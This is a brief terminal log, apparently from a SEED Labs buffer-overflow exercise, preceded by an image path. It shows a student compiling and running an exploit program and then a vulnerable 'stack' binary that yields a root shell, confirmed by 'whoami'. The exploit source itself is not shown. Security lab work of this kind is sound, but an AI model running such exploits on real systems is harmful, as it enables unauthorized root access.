 [09/04/20]seed@VM:~/.../2$ gcc -o exploit exploit.c
[09/04/20]seed@VM:~/.../2$ ./exploit
[09/04/20]seed@VM:~/.../2$ ./stack
# whoami
root
#